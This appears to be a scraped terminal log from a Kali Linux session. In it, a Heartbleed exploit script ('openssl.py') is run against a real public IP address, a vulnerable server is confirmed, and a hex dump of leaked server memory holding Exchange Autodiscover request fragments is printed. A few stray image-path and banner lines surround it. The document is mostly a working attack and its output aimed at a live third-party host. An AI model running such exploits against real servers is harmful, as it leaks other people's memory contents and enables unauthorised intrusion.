 WARNING: server returned more data than it should - server is vulnerable!
root@xiaohen:~/Desktop# python openssl.py 119.254.70.163
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 575
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 74 70 3A 2F  ....#.......tp:/
  00e0: 2F 73 63 68 65 6D 61 73 2E 6D 69 63 72 6F 73 6F  /schemas.microso
  00f0: 66 74 2E 63 6F 6D 2F 65 78 63 68 61 6E 67 65 2F  ft.com/exchange/
  0100: 61 75 74 6F 64 69 73 63 6F 76 65 72 2F 6F 75 74  autodiscover/out
  0110: 6C 6F 6F 6B 2F 72 65 73 70 6F 6E 73 65 73 63 68  look/responsesch
  0120: 65 6D 61 2F 32 30 30 36 61 3C 2F 41 63 63 65 70  ema/2006a</Accep
  0130: 74 61 62 6C 65 52 65 73 70 6F 6E 73 65 53 63 68  tableResponseSch
  0140: 65 6D 61 3E 3C 2F 52 65 71 75 65 73 74 3E 3C 2F  ema></Request></
  0150: 41 75 74 6F 64 69 73 63 6F 76 65 72 3E A1 39 3F  Autodiscover>.9?
  0160: B9 CF 7A 7B 02 5F BE CA 43 2B 67 E8 99 CE 92 30  ..z{._..C+g....0
  0170: C0 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E  ................
  0180: B0 2F 6C 2C F6 3E 9B 37 76 2C 28 E7 A0 33 21 0A  ./l,.>.7v,(..3!.
  0190: 1C 12 FB 48 0A 04 9E 91 EC 58 EC EC 8B 23 2D 3A  ...H.....X...#-:
  01a0: E5 F6 0E 41 F3 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  ...A............
  01b0: 31 26 E7 15 90 37 64 EE 5B A5 A5 3B FB D5 78 3B  1&...7d.[..;..x;
  01c0: FB 0E 49 18 3F 21 A6 1C A3 3B BD DF 9B BB F3 1A  ..I.?!...;......
  01d0: 0E 45 07 17 51 31 41 73 25 90 C9 74 D4 BB AE 5A  .E..Q1As%..t...Z
KALI LINUX
you become, the more you are
www.wooyun.org